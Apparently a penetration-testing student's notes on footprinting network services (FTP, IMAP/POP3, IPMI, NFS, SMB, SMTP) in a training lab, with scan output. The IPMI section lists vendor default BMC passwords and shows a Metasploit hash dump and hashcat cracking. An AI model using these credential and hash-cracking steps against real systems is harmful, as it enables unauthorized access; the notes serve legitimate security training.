nmap is an excellent tool for footprinting remote FTP servers. We can use its built-in scripting engine (and ready-made scripts) to help interrogate a potential FTP service.
- First, we’ll want to update the
nmapscripting database:
rnemeth@htb[/htb]$ sudo nmap --script-updatedb
Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-19 13:49 CEST
NSE: Updating rule database.
NSE: Script Database updated successfully.
Nmap done: 0 IP addresses (0 hosts up) scanned in 0.28 seconds
nmapscripts are typically located in/usr/share/nmap/scripts/- Example run of
nmapagainst an FTP server:
rnemeth@htb[/htb]$ sudo nmap -sV -p21 -sC -A 10.129.14.136
Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-16 18:12 CEST
Nmap scan report for 10.129.14.136
Host is up (0.00013s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rwxrwxrwx 1 ftp ftp 8138592 Sep 16 17:24 Calendar.pptx [NSE: writeable]
| drwxrwxrwx 4 ftp ftp 4096 Sep 16 17:57 Clients [NSE: writeable]
| drwxrwxrwx 2 ftp ftp 4096 Sep 16 18:05 Documents [NSE: writeable]
| drwxrwxrwx 2 ftp ftp 4096 Sep 16 17:24 Employees [NSE: writeable]
| -rwxrwxrwx 1 ftp ftp 41 Sep 16 17:24 Important Notes.txt [NSE: writeable]
|_-rwxrwxrwx 1 ftp ftp 0 Sep 15 14:57 testupload.txt [NSE: writeable]
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.14.4
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
ICMP
IMAP / POP3
With the help of the Internet Message Access Protocol (IMAP), access to emails from a mail server is possible. Unlike the Post Office Protocol (POP3), IMAP allows online management of emails directly on the server and supports folder structures. Thus, it is a network protocol for the online management of emails on a remote server. The protocol is client-server-based and allows synchronization of a local email client with the mailbox on the server, providing a kind of network file system for emails, allowing problem-free synchronization across several independent clients. POP3, on the other hand, does not have the same functionality as IMAP, and it only provides listing, retrieving, and deleting emails as functions at the email server. Therefore, protocols such as IMAP must be used for additional functionalities such as hierarchical mailboxes directly at the mail server, access to multiple mailboxes during a session, and preselection of emails.
How IMAP Works
- Clients access these structures online and can create local copies. Even across several clients, this results in a uniform database. Emails remain on the server until they are deleted.
- IMAP is text-based and has extended functions, such as browsing emails directly on the server. It is also possible for several users to access the email server simultaneously.
- Without an active connection to the server, managing emails is impossible. However, some clients offer an offline mode with a local copy of the mailbox. The client synchronizes all offline local changes when a connection is reestablished.
- The client establishes the connection to the server via port 143. For communication, it uses text-based commands in ASCII format. Several commands can be sent in succession without waiting for confirmation from the server. Later confirmations from the server can be assigned to the individual commands using the identifiers sent along with the commands.
- Immediately after the connection is established, the user is authenticated by user name and password to the server. Access to the desired mailbox is only possible after successful authentication.
- SMTP is usually used to send emails. By copying sent emails into an IMAP folder, all clients have access to all sent mails, regardless of the computer from which they were sent.
- Another advantage of the Internet Message Access Protocol is creating personal folders and folder structures in the mailbox. This feature makes the mailbox clearer and easier to manage. However, the storage space requirement on the email server increases.
Security
- Without further measures, IMAP works unencrypted and transmits commands, emails, or usernames and passwords in plain text. Many email servers require establishing an encrypted IMAP session to ensure greater security in email traffic and prevent unauthorized access to mailboxes.
- SSL/TLS is usually used for this purpose. Depending on the method and implementation used, the encrypted connection uses the standard port 143 or an alternative port such as 993.
Default Configuration
Both IMAP and POP3 have a large number of configuration options, making it difficult to deep dive into each component in more detail. If you wish to examine these protocol configurations deeper, we recommend creating a VM locally and install the two packages dovecot-imapd, and dovecot-pop3d using apt and play around with the configurations and experiment.
In the documentation of Dovecot, we can find the individual core settings and service configuration options that can be utilized for our experiments. However, let us look at the list of commands and see how we can directly interact and communicate with IMAP and POP3 using the command line.
IMAP Commands
| Command | Description |
|---|---|
| LOGIN username password | User’s login. |
| LIST “” * | Lists all directories. |
| CREATE “INBOX” | Creates a mailbox with a specified name. |
| DELETE “INBOX” | Deletes a mailbox. |
| RENAME “ToRead” “Important” | Renames a mailbox. |
| LSUB “” * | Returns a subset of names from the set of names that the User has declared as being active or subscribed. |
| SELECT INBOX | Selects a mailbox so that messages in the mailbox can be accessed. |
| UNSELECT INBOX | Exits the selected mailbox. |
| FETCH | Retrieves data associated with a message in the mailbox. |
| CLOSE | Removes all messages with the Deleted flag set. |
| LOGOUT | Closes the connection with the IMAP server. |
POP3 Commands
| Command | Description |
|---|---|
| USER username | Identifies the user. |
| PASS password | Authentication of the user using its password. |
| STAT | Requests the number of saved emails from the server. |
| LIST | Requests from the server the number and size of all emails. |
| RETR id | Requests the server to deliver the requested email by ID. |
| DELE id | Requests the server to delete the requested email by ID. |
| CAPA | Requests the server to display the server capabilities. |
| RSET | Requests the server to reset the transmitted information. |
| QUIT | Closes the connection with the POP3 server. |
Dangerous Settings
Nevertheless, configuration options that were improperly configured could allow us to obtain more information, such as debugging the executed commands on the service or logging in as anonymous, similar to the FTP service. Most companies use third-party email providers such as Google, Microsoft, and many others. However, some companies still use their own mail servers for many different reasons. One of these reasons is to maintain the privacy that they want to keep in their own hands. Many configuration mistakes can be made by administrators, which in the worst cases will allow us to read all the emails sent and received, which may even contain confidential or sensitive information. Some of these configuration options include:
| Setting | Description |
|---|---|
| auth_debug | Enables all authentication debug logging. |
| auth_debug_passwords | This setting adjusts log verbosity, the submitted passwords, and the scheme gets logged. |
| auth_verbose | Logs unsuccessful authentication attempts and their reasons. |
| auth_verbose_passwords | Passwords used for authentication are logged and can also be truncated. |
| auth_anonymous_username | This specifies the username to be used when logging in with the ANONYMOUS SASL mechanism. |
Footprinting the Service
By default, ports 110 and 995 are used for POP3, and ports 143 and 993 are used for IMAP. The higher ports (993 and 995) use TLS/SSL to encrypt the communication between the client and server. Using Nmap, we can scan the server for these ports. The scan will return the corresponding information (as seen below) if the server uses an embedded certificate.
Nmap
rnemeth@htb[/htb]$ sudo nmap 10.129.14.128 -sV -p110,143,993,995 -sC
Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-19 22:09 CEST
Nmap scan report for 10.129.14.128
Host is up (0.00026s latency).
PORT STATE SERVICE VERSION
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: AUTH-RESP-CODE SASL STLS TOP UIDL RESP-CODES CAPA PIPELINING
| ssl-cert: Subject: commonName=mail1.inlanefreight.htb/organizationName=Inlanefreight/stateOrProvinceName=California/countryName=US
| Not valid before: 2021-09-19T19:44:58
|_Not valid after: 2295-07-04T19:44:58
143/tcp open imap Dovecot imapd
|_imap-capabilities: more have post-login STARTTLS Pre-login capabilities LITERAL+ LOGIN-REFERRALS OK LOGINDISABLEDA0001 SASL-IR ENABLE listed IDLE ID IMAP4rev1
| ssl-cert: Subject: commonName=mail1.inlanefreight.htb/organizationName=Inlanefreight/stateOrProvinceName=California/countryName=US
| Not valid before: 2021-09-19T19:44:58
|_Not valid after: 2295-07-04T19:44:58
993/tcp open ssl/imap Dovecot imapd
|_imap-capabilities: more have post-login OK capabilities LITERAL+ LOGIN-REFERRALS Pre-login AUTH=PLAINA0001 SASL-IR ENABLE listed IDLE ID IMAP4rev1
| ssl-cert: Subject: commonName=mail1.inlanefreight.htb/organizationName=Inlanefreight/stateOrProvinceName=California/countryName=US
| Not valid before: 2021-09-19T19:44:58
|_Not valid after: 2295-07-04T19:44:58
995/tcp open ssl/pop3 Dovecot pop3d
|_pop3-capabilities: AUTH-RESP-CODE USER SASL(PLAIN) TOP UIDL RESP-CODES CAPA PIPELINING
| ssl-cert: Subject: commonName=mail1.inlanefreight.htb/organizationName=Inlanefreight/stateOrProvinceName=California/countryName=US
| Not valid before: 2021-09-19T19:44:58
|_Not valid after: 2295-07-04T19:44:58
MAC Address: 00:00:00:00:00:00 (VMware)
Service detection performed. Please report any incorrect results to https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.74 seconds
For example, from the output, we can see that the common name is mail1.inlanefreight.htb, and the email server belongs to the organization Inlanefreight, which is located in California. The displayed capabilities show us the commands available on the server and for the service on the corresponding port.
If we successfully figure out the access credentials for one of the employees, an attacker could log in to the mail server and read or even send the individual messages.
cURL
rnemeth@htb[/htb]$ curl -k 'imaps://10.129.14.128' --user user:p4ssw0rd
* LIST (\HasNoChildren) "." Important
* LIST (\HasNoChildren) "." INBOX
If we also use the verbose (-v) option, we will see how the connection is made. From this, we can see the version of TLS used for encryption, further details of the SSL certificate, and even the banner, which will often contain the version of the mail server.
rnemeth@htb[/htb]$ curl -k 'imaps://10.129.14.128' --user cry0l1t3:1234 -v
* Trying 10.129.14.128:993...
* TCP_NODELAY set
* Connected to 10.129.14.128 (10.129.14.128) port 993 (#0)
* successfully set certificate verify locations:
* CAfile: /etc/ssl/certs/ca-certificates.crt
CApath: /etc/ssl/certs
* TLSv1.3 (OUT), TLS handshake, Client hello (1):
* TLSv1.3 (IN), TLS handshake, Server hello (2):
* TLSv1.3 (IN), TLS handshake, Encrypted Extensions (8):
* TLSv1.3 (IN), TLS handshake, Certificate (11):
* TLSv1.3 (IN), TLS handshake, CERT verify (15):
* TLSv1.3 (IN), TLS handshake, Finished (20):
* TLSv1.3 (OUT), TLS change cipher, Change cipher spec (1):
* TLSv1.3 (OUT), TLS handshake, Finished (20):
* SSL connection using TLSv1.3 / TLS_AES_256_GCM_SHA384
* Server certificate:
* subject: C=US; ST=California; L=Sacramento; O=Inlanefreight; OU=Customer Support; CN=mail1.inlanefreight.htb; emailAddress=cry0l1t3@inlanefreight.htb
* start date: Sep 19 19:44:58 2021 GMT
* expire date: Jul 4 19:44:58 2295 GMT
* issuer: C=US; ST=California; L=Sacramento; O=Inlanefreight; OU=Customer Support; CN=mail1.inlanefreight.htb; emailAddress=cry0l1t3@inlanefreight.htb
* SSL certificate verify result: self signed certificate (18), continuing anyway.
* TLSv1.3 (IN), TLS handshake, Newsession Ticket (4):
* TLSv1.3 (IN), TLS handshake, Newsession Ticket (4):
* old SSL session ID is stale, removing
< * OK [CAPABILITY IMAP4rev1 SASL-IR LOGIN-REFERRALS ID ENABLE IDLE LITERAL+ AUTH=PLAIN] HTB-Academy IMAP4 v.0.21.4
> A001 CAPABILITY
< * CAPABILITY IMAP4rev1 SASL-IR LOGIN-REFERRALS ID ENABLE IDLE LITERAL+ AUTH=PLAIN
< A001 OK Pre-login capabilities listed, post-login capabilities have more.
> A002 AUTHENTICATE PLAIN AGNyeTBsMXQzADEyMzQ=
< * CAPABILITY IMAP4rev1 SASL-IR LOGIN-REFERRALS ID ENABLE IDLE SORT SORT=DISPLAY THREAD=REFERENCES THREAD=REFS THREAD=ORDEREDSUBJECT MULTIAPPEND URL-PARTIAL CATENATE UNSELECT CHILDREN NAMESPACE UIDPLUS LIST-EXTENDED I18NLEVEL=1 CONDSTORE QRESYNC ESEARCH ESORT SEARCHRES WITHIN CONTEXT=SEARCH LIST-STATUS BINARY MOVE SNIPPET=FUZZY PREVIEW=FUZZY LITERAL+ NOTIFY SPECIAL-USE
< A002 OK Logged in
> A003 LIST "" *
< * LIST (\HasNoChildren) "." Important
* LIST (\HasNoChildren) "." Important
< * LIST (\HasNoChildren) "." INBOX
* LIST (\HasNoChildren) "." INBOX
< A003 OK List completed (0.001 + 0.000 secs).
* Connection #0 to host 10.129.14.128 left intact
OpenSSL - TLS Encrypted Interaction
To interact with the IMAP or POP3 server over SSL, we can use openssl, as well as ncat. The commands for this would look like this:
POP3
rnemeth@htb[/htb]$ openssl s_client -connect 10.129.14.128:pop3s
CONNECTED(00000003)
Can't use SSL_get_servername
depth=0 C = US, ST = California, L = Sacramento, O = Inlanefreight, OU = Customer Support, CN = mail1.inlanefreight.htb, emailAddress = cry0l1t3@inlanefreight.htb
verify error:num=18:self signed certificate
verify return:1
depth=0 C = US, ST = California, L = Sacramento, O = Inlanefreight, OU = Customer Support, CN = mail1.inlanefreight.htb, emailAddress = cry0l1t3@inlanefreight.htb
verify return:1
---
Certificate chain
0 s:C = US, ST = California, L = Sacramento, O = Inlanefreight, OU = Customer Support, CN = mail1.inlanefreight.htb, emailAddress = cry0l1t3@inlanefreight.htb
...SNIP...
---
read R BLOCK
---
Post-Handshake New Session Ticket arrived:
SSL-Session:
Protocol : TLSv1.3
Cipher : TLS_AES_256_GCM_SHA384
Session-ID: 3CC39A7F2928B252EF2FFA5462140B1A0A74B29D4708AA8DE1515BB4033D92C2
Session-ID-ctx:
Resumption PSK: 68419D933B5FEBD878FF1BA399A926813BEA3652555E05F0EC75D65819A263AA25FA672F8974C37F6446446BB7EA83F9
PSK identity: None
PSK identity hint: None
SRP username: None
TLS session ticket lifetime hint: 7200 (seconds)
TLS session ticket:
0000 - d7 86 ac 7e f3 f4 95 35-88 40 a5 b5 d6 a6 41 e4 ...~...5.@....A.
0010 - 96 6c e6 12 4f 50 ce 72-36 25 df e1 72 d9 23 94 .l..OP.r6%..r.#.
0020 - cc 29 90 08 58 1b 57 ab-db a8 6b f7 8f 31 5b ad .)..X.W...k..1[.
0030 - 47 94 f4 67 58 1f 96 d9-ca ca 56 f9 7a 12 f6 6d G..gX.....V.z..m
0040 - 43 b9 b6 68 de db b2 47-4f 9f 48 14 40 45 8f 89 C..h...GO.H.@E..
0050 - fa 19 35 9c 6d 3c a1 46-5c a2 65 ab 87 a4 fd 5e ..5.m<.F\.e....^
0060 - a2 95 25 d4 43 b8 71 70-40 6c fe 6f 0e d1 a0 38 ..%.C.qp@l.o...8
0070 - 6e bd 73 91 ed 05 89 83-f5 3e d9 2a e0 2e 96 f8 n.s......>.*....
0080 - 99 f0 50 15 e0 1b 66 db-7c 9f 10 80 4a a1 8b 24 ..P...f.|...J..$
0090 - bb 00 03 d4 93 2b d9 95-64 44 5b c2 6b 2e 01 b5 .....+..dD[.k...
00a0 - e8 1b f4 a4 98 a7 7a 7d-0a 80 cc 0a ad fe 6e b3 ......z}......n.
00b0 - 0a d6 50 5d fd 9a b4 5c-28 a4 c9 36 e4 7d 2a 1e ..P]...\(..6.}*.
Start Time: 1632081313
Timeout : 7200 (sec)
Verify return code: 18 (self signed certificate)
Extended master secret: no
Max Early Data: 0
---
read R BLOCK
+OK HTB-Academy POP3 Server
IMAP
rnemeth@htb[/htb]$ openssl s_client -connect 10.129.14.128:imaps
CONNECTED(00000003)
Can't use SSL_get_servername
depth=0 C = US, ST = California, L = Sacramento, O = Inlanefreight, OU = Customer Support, CN = mail1.inlanefreight.htb, emailAddress = cry0l1t3@inlanefreight.htb
verify error:num=18:self signed certificate
verify return:1
depth=0 C = US, ST = California, L = Sacramento, O = Inlanefreight, OU = Customer Support, CN = mail1.inlanefreight.htb, emailAddress = cry0l1t3@inlanefreight.htb
verify return:1
---
Certificate chain
0 s:C = US, ST = California, L = Sacramento, O = Inlanefreight, OU = Customer Support, CN = mail1.inlanefreight.htb, emailAddress = cry0l1t3@inlanefreight.htb
...SNIP...
---
read R BLOCK
---
Post-Handshake New Session Ticket arrived:
SSL-Session:
Protocol : TLSv1.3
Cipher : TLS_AES_256_GCM_SHA384
Session-ID: 2B7148CD1B7B92BA123E06E22831FCD3B365A5EA06B2CDEF1A5F397177130699
Session-ID-ctx:
Resumption PSK: 4D9F082C6660646C39135F9996DDA2C199C4F7E75D65FA5303F4A0B274D78CC5BD3416C8AF50B31A34EC022B619CC633
PSK identity: None
PSK identity hint: None
SRP username: None
TLS session ticket lifetime hint: 7200 (seconds)
TLS session ticket:
0000 - 68 3b b6 68 ff 85 95 7c-8a 8a 16 b2 97 1c 72 24 h;.h...|......r$
0010 - 62 a7 84 ff c3 24 ab 99-de 45 60 26 e7 04 4a 7d b....$...E`&..J}
0020 - bc 6e 06 a0 ff f7 d7 41-b5 1b 49 9c 9f 36 40 8d .n.....A..I..6@.
0030 - 93 35 ed d9 eb 1f 14 d7-a5 f6 3f c8 52 fb 9f 29 .5........?.R..)
0040 - 89 8d de e6 46 95 b3 32-48 80 19 bc 46 36 cb eb ....F..2H...F6..
0050 - 35 79 54 4c 57 f8 ee 55-06 e3 59 7f 5e 64 85 b0 5yTLW..U..Y.^d..
0060 - f3 a4 8c a6 b6 47 e4 59-ee c9 ab 54 a4 ab 8c 01 .....G.Y...T....
0070 - 56 bb b9 bb 3b f6 96 74-16 c9 66 e2 6c 28 c6 12 V...;..t..f.l(..
0080 - 34 c7 63 6b ff 71 16 7f-91 69 dc 38 7a 47 46 ec 4.ck.q...i.8zGF.
0090 - 67 b7 a2 90 8b 31 58 a0-4f 57 30 6a b6 2e 3a 21 g....1X.OW0j..:!
00a0 - 54 c7 ba f0 a9 74 13 11-d5 d1 ec cc ea f9 54 7d T....t........T}
00b0 - 46 a6 33 ed 5d 24 ed b0-20 63 43 d8 8f 14 4d 62 F.3.]$.. cC...Mb
Start Time: 1632081604
Timeout : 7200 (sec)
Verify return code: 18 (self signed certificate)
Extended master secret: no
Max Early Data: 0
---
read R BLOCK
* OK [CAPABILITY IMAP4rev1 SASL-IR LOGIN-REFERRALS ID ENABLE IDLE LITERAL+ AUTH=PLAIN] HTB-Academy IMAP4 v.0.21.4
IPMI
Intelligent Platform Management Interface (IPMI) is a set of standardized specifications for hardware-based host management systems used for system management and monitoring. It acts as an autonomous subsystem and works independently of the host’s BIOS, CPU, firmware, and underlying operating system. IPMI provides sysadmins with the ability to manage and monitor systems even if they are powered off or in an unresponsive state. It operates using a direct network connection to the system’s hardware and does not require access to the operating system via a login shell. IPMI can also be used for remote upgrades to systems without requiring physical access to the target host.
Common Use Cases
IPMI is typically used in three ways:
- Before the OS has booted to modify BIOS settings
- When the host is fully powered down
- Access to a host after a system failure
When not being used for these tasks, IPMI can monitor a range of different things such as system temperature, voltage, fan status, and power supplies. It can also be used for querying inventory information, reviewing hardware logs, and alerting using SNMP. The host system can be powered off, but the IPMI module requires a power source and a LAN connection to work correctly.
History and Support
The IPMI protocol was first published by Intel in 1998 and is now supported by over 200 system vendors, including Cisco, Dell, HP, Supermicro, Intel, and more. Systems using IPMI version 2.0 can be administered via serial over LAN, giving sysadmins the ability to view serial console output in band.
IPMI Components
To function, IPMI requires the following components:
- Baseboard Management Controller (BMC) - A micro-controller and essential component of an IPMI
- Intelligent Chassis Management Bus (ICMB) - An interface that permits communication from one chassis to another
- Intelligent Platform Management Bus (IPMB) - extends the BMC
- IPMI Memory - stores things such as the system event log, repository store data, and more
- Communications Interfaces - local system interfaces, serial and LAN interfaces, ICMB and PCI Management Bus
Footprinting the Service
IPMI communicates over port 623 UDP. Systems that use the IPMI protocol are called Baseboard Management Controllers (BMCs). BMCs are typically implemented as embedded ARM systems running Linux, and connected directly to the host’s motherboard. BMCs are built into many motherboards but can also be added to a system as a PCI card. Most servers either come with a BMC or support adding a BMC.
The most common BMCs we often see during internal penetration tests are HP iLO, Dell DRAC, and Supermicro IPMI. If we can access a BMC during an assessment, we would gain full access to the host motherboard and be able to monitor, reboot, power off, or even reinstall the host operating system. Gaining access to a BMC is nearly equivalent to physical access to a system.
Many BMCs (including HP iLO, Dell DRAC, and Supermicro IPMI) expose a web-based management console, some sort of command-line remote access protocol such as Telnet or SSH, and the port 623 UDP, which, again, is for the IPMI network protocol.
Nmap Version Detection
Below is a sample Nmap scan using the Nmap ipmi-version NSE script to footprint the service:
[!bash!]$ sudo nmap -sU --script ipmi-version -p 623 ilo.inlanfreight.local
Starting Nmap 7.92 ( https://nmap.org ) at 2021-11-04 21:48 GMT
Nmap scan report for ilo.inlanfreight.local (172.16.2.2)
Host is up (0.00064s latency).
PORT STATE SERVICE
623/udp open asf-rmcp
| ipmi-version:
| Version:
| IPMI-2.0
| UserAuth:
| PassAuth: auth_user, non_null_user
|_ Level: 2.0
MAC Address: 14:03:DC:674:18:6A (Hewlett Packard Enterprise)
Nmap done: 1 IP address (1 host up) scanned in 0.46 seconds
Here, we can see that the IPMI protocol is indeed listening on port 623, and Nmap has fingerprinted version 2.0 of the protocol.
Metasploit Version Scan
We can also use the Metasploit scanner module IPMI Information Discovery (auxiliary/scanner/ipmi/ipmi_version):
[!bash!]$ msf6 > use auxiliary/scanner/ipmi/ipmi_version
msf6 auxiliary(scanner/ipmi/ipmi_version) > set rhosts 10.129.42.195
msf6 auxiliary(scanner/ipmi/ipmi_version) > show options
Module options (auxiliary/scanner/ipmi/ipmi_version):
Name Current Setting Required Description
---- --------------- -------- -----------
BATCHSIZE 256 yes The number of hosts to probe in each set
RHOSTS 10.129.42.195 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 623 yes The target port (UDP)
THREADS 10 yes The number of concurrent threads
msf6 auxiliary(scanner/ipmi/ipmi_version) > run
[*] Sending IPMI requests to 10.129.42.195->10.129.42.195 (1 hosts)
[+] 10.129.42.195:623 - IPMI - IPMI-2.0 UserAuth(auth_msg, auth_user, non_null_user) PassAuth(password, md5, md2, null) Level(1.5, 2.0)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Default Credentials
During internal penetration tests, we often find BMCs where the administrators have not changed the default password. Some unique default passwords to keep in our cheatsheets include:
| Product | Username | Password |
|---|---|---|
| Dell iDRAC | root | calvin |
| HP iLO | Administrator | randomized 8-character string consisting of numbers and uppercase letters |
| Supermicro IPMI | ADMIN | ADMIN |
It is also essential to try out known default passwords for ANY services that we discover, as these are often left unchanged and can lead to quick wins. When dealing with BMCs, these default passwords may gain us access to the web console or even command line access via SSH or Telnet.
Dangerous Settings
If default credentials do not work to access a BMC, we can turn to a flaw in the RAKP protocol in IPMI 2.0. During the authentication process, the server sends a salted SHA1 or MD5 hash of the user’s password to the client before authentication takes place. This can be leveraged to obtain the password hash for ANY valid user account on the BMC. These password hashes can then be cracked offline using a dictionary attack using Hashcat mode 7300.
In the event of an HP iLO using a factory default password, we can use this Hashcat mask attack command:
[!bash!]$ hashcat -m 7300 ipmi.txt -a 3 ?1?1?1?1?1?1?1?1 -1 ?d?u
This tries all combinations of upper case letters and numbers for an eight-character password.
There is no direct “fix” to this issue because the flaw is a critical component of the IPMI specification. Clients can opt for very long, difficult to crack passwords or implement network segmentation rules to restrict the direct access to the BMCs. It is important to not overlook IPMI during internal penetration tests (we see it during most assessments) because not only can we often gain access to the BMC web console, which is a high-risk finding, but we have seen environments where a unique (but crackable) password is set that is later re-used across other systems. On one such penetration test, we obtained an IPMI hash, cracked it offline using Hashcat, and were able to SSH into many critical servers in the environment as the root user and gain access to web management consoles for various network monitoring tools.
Metasploit Hash Dumping
To retrieve IPMI hashes, we can use the Metasploit IPMI 2.0 RAKP Remote SHA1 Password Hash Retrieval module:
[!bash!]$ msf6 > use auxiliary/scanner/ipmi/ipmi_dumphashes
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > set rhosts 10.129.42.195
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > show options
Module options (auxiliary/scanner/ipmi/ipmi_dumphashes):
Name Current Setting Required Description
---- --------------- -------- -----------
CRACK_COMMON true yes Automatically crack common passwords as they are obtained
OUTPUT_HASHCAT_FILE no Save captured password hashes in hashcat format
OUTPUT_JOHN_FILE no Save captured password hashes in john the ripper format
PASS_FILE /usr/share/metasploit-framework/data/wordlists/ipmi_passwords.txt yes File containing common passwords for offline cracking, one per line
RHOSTS 10.129.42.195 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 623 yes The target port
THREADS 1 yes The number of concurrent threads (max one per host)
USER_FILE /usr/share/metasploit-framework/data/wordlists/ipmi_users.txt yes File containing usernames, one per line
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > run
[+] 10.129.42.195:623 - IPMI - Hash found: ADMIN:8e160d4802040000205ee9253b6b8dac3052c837e23faa631260719fce740d45c3139a7dd4317b9ea123456789abcdefa123456789abcdef140541444d494e:a3e82878a09daa8ae3e6c22f9080f8337fe0ed7e
[+] 10.129.42.195:623 - IPMI - Hash for user 'ADMIN' matches password 'ADMIN'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Experimenting with different word lists is crucial for obtaining the password from the acquired hash. Here we can see that we have successfully obtained the password hash for the user ADMIN, and the tool was able to quickly crack it to reveal what appears to be a default password ADMIN. From here, we could attempt to log in to the BMC, or, if the password were something more unique, check for password re-use on other systems.
Security Considerations
IPMI is very common in network environments since sysadmins need to be able to access servers remotely in the event of an outage or perform certain maintenance tasks that they would traditionally have had to be physically in front of the server to complete. This ease of administration comes with the risk of exposing password hashes to anyone on the network and can lead to unauthorized access, system disruption, and even remote code execution. Checking for IPMI should be part of our internal penetration test playbook for any environment we find ourselves assessing.
MQTT
NFS (Network File System)
NFS is a distributed file system protocol that allows a user on a client computer to access files over a network in a manner similar to how local storage is accessed. It was originally developed by Sun Microsystems in the 1980s and has since become a widely adopted standard for file sharing in Unix and Linux environments.
NFS is based on the Open Network Compute Remote Procedure Call (ONC-RPC/SUNRPC) protocol: https://en.wikipedia.org/wiki/Sun_RPC
NFS Versions
- NFSv2: The original version, introduced in 1984, supports basic file operations but has limitations such as a maximum file size of 2GB.
- NFSv3: Introduced in 1995, it added support for larger file sizes (up to 64-bit), improved performance, and better error handling.
- NFSv4: Released in 2000, it introduced significant enhancements, including stateful protocol, improved security features (like Kerberos authentication), and support for file locking and delegation.
- NFSv4.1 and NFSv4.2: These are incremental updates to NFSv4, adding features like parallel NFS (pNFS) for improved performance and additional security enhancements.
Configuration
- NFS is generally simple to configure. The
/etc/exportsfile on the server specifies which directories are shared and the permissions for each client.rnemeth@htb[/htb]$ cat /etc/exports # /etc/exports: the access control list for filesystems which may be exported # to NFS clients. See exports(5). # # Example for NFSv2 and NFSv3: # /srv/homes hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check) # # Example for NFSv4: # /srv/nfs4 gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check) # /srv/nfs4/homes gss/krb5i(rw,sync,no_subtree_check) - On the client side, the
mountcommand is used to mount NFS shares to local directories.
Footprinting and Enumeration
- When footprinting NFS, the ports 111 and 2049 are commonly associated with NFS services. Port 111 is used by the portmapper service, which helps clients locate the NFS service on the server. Port 2049 is the default port for NFS itself.
- Tools like
showmount,nmap, andrpcinfocan be used to enumerate NFS shares and gather information about the NFS service.
Ntp
QUIC
Server Message Block (SMB)
The SMB protocol is a client-server protocol that regulates access to shared network resources such as files, printers, and other devices. It is primarily used in Windows-based networks but is also supported by other operating systems through implementations like samba. SMB uses TCP port 445 for direct hosting and TCP port 139 for NetBIOS over TCP/IP.SMB supports access control for file shares via ACLs on the server.
Samba
- Samba is an open-source implementation of the SMB protocol that allows non-Windows systems to share files and printers with Windows clients.
- Samba uses the CIFS (Common Internet File System) protocol, which is a dialect of SMB.
- Samba can act as both a file server and a domain controller in a Windows network.
Samba Configuration
- The main configuration file for Samba is typically stored at
/etc/samba/smb.conf. - Key sections in the
smb.conffile include:
rnemeth@htb[/htb]$ cat /etc/samba/smb.conf | grep -v "#\|\;"
[global]
workgroup = DEV.INFREIGHT.HTB
server string = DEVSMB
log file = /var/log/samba/log.%m
max log size = 1000
logging = file
panic action = /usr/share/samba/panic-action %d
server role = standalone server
obey pam restrictions = yes
unix password sync = yes
passwd program = /usr/bin/passwd %u
passwd chat = *Enter\snew\s*\spassword:* %n\n *Retype\snew\s*\spassword:* %n\n *password\supdated\ssuccessfully* .
pam password change = yes
map to guest = bad user
usershare allow guests = yes
[printers]
comment = All Printers
browseable = no
path = /var/spool/samba
printable = yes
guest ok = no
read only = yes
create mask = 0700
[print$]
comment = Printer Drivers
path = /var/lib/samba/printers
browseable = yes
read only = yes
guest ok = no
- In the configuration above, we see global settings and two shares:
[printers]and[print$]. Global settings are applied to the entire Samba server, while share definitions specify settings for individual shared resources and can override global settings.
SMB Versions
- SMB1: The original version of SMB, now considered obsolete and insecure.
- SMB2: Introduced in Windows Vista and Windows Server 2008, SMB2 brought significant performance improvements and security enhancements.
- SMB3: Introduced in Windows 8 and Windows Server 2012, SMB3 added features like encryption, improved performance, and better support for virtualized environments.
SMB Security
- SMB supports various authentication methods, including NTLM and Kerberos.
- SMB3 introduced encryption to protect data in transit.
- It is recommended to disable SMB1 due to its vulnerabilities and use SMB2 or SMB3 for better security.
- Firewalls should be configured to restrict access to SMB ports (139 and 445) to trusted networks only.
Common SMB Commands
-
smbclient: A command-line tool to access SMB/CIFS resources on servers.rnemeth@htb[/htb]$ smbclient -N -L //10.129.14.128 Sharename Type Comment --------- ---- ------- print$ Disk Printer Drivers home Disk INFREIGHT Samba dev Disk DEVenv notes Disk CheckIT IPC$ IPC IPC Service (DEVSM) SMB1 disabled -- no workgroup available- Once we have discovered interesting files or folders, we can download them using the get command. Smbclient also allows us to execute local system commands using an exclamation mark at the beginning (!
) without interrupting the connection.
- Once we have discovered interesting files or folders, we can download them using the get command. Smbclient also allows us to execute local system commands using an exclamation mark at the beginning (!
-
smbstatus: Displays current Samba connections and open files. -
smbpasswd: Used to manage Samba user passwords. -
testparm: Checks the Samba configuration file for syntax errors.
SMTP (Simple Mail Transfer Protocol)
Overview
SMTP (Simple Mail Transfer Protocol) is a protocol used for sending and receiving email messages over the internet. It is a text-based protocol that operates on the application layer of the OSI model and is primarily used for sending emails from a client to a mail server or between mail servers.
SMTP is often combined with IMAP or POP3 protocols, which are used for retrieving and storing emails on a mail server.
SMTP Definitions
- MTA (Mail Transfer Agent): A software application that transfers email messages from one computer to another using SMTP.
- MUA (Mail User Agent): A software application that allows users to read and
- MSA (Mail Submission Agent): A software application that accepts email messages from MUAs and forwards them to MTAs for delivery.
- MDA (Mail Delivery Agent): A software application that delivers email messages to the recipient’s mailbox.
MUA -> MSA -> MTA -> MDA -> Recipient's Mailbox (POP3/IMAP for retrieval)
